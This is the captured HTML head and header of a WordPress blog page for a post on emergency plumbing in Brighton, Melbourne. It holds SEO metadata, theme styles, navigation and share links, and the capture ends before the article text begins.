

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/unveiling-the-advantages-and-benefits-of-emergency-plumbing/
body_size: 15037
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Unveiling the Advantages and Benefits of Emergency Plumbing - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2024/01/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Brighton, a picturesque coastal suburb in Melbourne, Australia, is renowned for its beautiful beaches, cultural points of interest, and thriving community."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/unveiling-the-advantages-and-benefits-of-emergency-plumbing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Unveiling the Advantages and Benefits of Emergency Plumbing - Newsbiztime.com" />
<meta property="og:description" content="Brighton, a picturesque coastal suburb in Melbourne, Australia, is renowned for its beautiful beaches, cultural points of interest, and thriving community." />
<meta property="og:url" content="https://newsbiztime.com/unveiling-the-advantages-and-benefits-of-emergency-plumbing/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="Home Improvement" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2024/01/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2024/01/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Unveiling the Advantages and Benefits of Emergency Plumbing" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-29T10:57:19+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Unveiling the Advantages and Benefits of Emergency Plumbing - Newsbiztime.com" />
<meta name="twitter:description" content="Brighton, a picturesque coastal suburb in Melbourne, Australia, is renowned for its beautiful beaches, cultural points of interest, and thriving community." />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2024/01/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2024/01/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg","url":"https://newsbiztime.com/wp-content/uploads/2024/01/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/unveiling-the-advantages-and-benefits-of-emergency-plumbing/#webpage","url":"https://newsbiztime.com/unveiling-the-advantages-and-benefits-of-emergency-plumbing/","name":"Unveiling the Advantages and Benefits of Emergency Plumbing - Newsbiztime.com","datePublished":"2024-01-29T10:57:19+06:00","dateModified":"2024-01-29T10:57:19+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2024/01/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"Unveiling the Advantages and Benefits of Emergency Plumbing - Newsbiztime.com","datePublished":"2024-01-29T10:57:19+06:00","dateModified":"2024-01-29T10:57:19+06:00","articleSection":"Home Improvement","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"Brighton, a picturesque coastal suburb in Melbourne, Australia, is renowned for its beautiful beaches, cultural points of interest, and thriving community.","name":"Unveiling the Advantages and Benefits of Emergency Plumbing - Newsbiztime.com","@id":"https://newsbiztime.com/unveiling-the-advantages-and-benefits-of-emergency-plumbing/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/unveiling-the-advantages-and-benefits-of-emergency-plumbing/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2024/01/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/unveiling-the-advantages-and-benefits-of-emergency-plumbing/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Unveiling the Advantages and Benefits of Emergency Plumbing Comments Feed" href="https://newsbiztime.com/unveiling-the-advantages-and-benefits-of-emergency-plumbing/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/11501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=11501' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-11501 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-21 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/home-improvement/"><span>Home Improvement</span></a></span><span class="delim">&raquo;</span><span class="current">Unveiling the Advantages and Benefits of Emergency Plumbing</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/home-improvement/" class="category term-color-21" rel="category">Home Improvement</a>
					</span>
					</div><h1 class="is-title post-title">Unveiling the Advantages and Benefits of Emergency Plumbing</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-01-29T10:57:19+06:00">January 29, 2024</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/unveiling-the-advantages-and-benefits-of-emergency-plumbing/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F&#038;text=Unveiling%20the%20Advantages%20and%20Benefits%20of%20Emergency%20Plumbing" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2024%2F01%2FUnveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg&#038;description=Unveiling%20the%20Advantages%20and%20Benefits%20of%20Emergency%20Plumbing" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F&#038;name=Unveiling%20the%20Advantages%20and%20Benefits%20of%20Emergency%20Plumbing" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
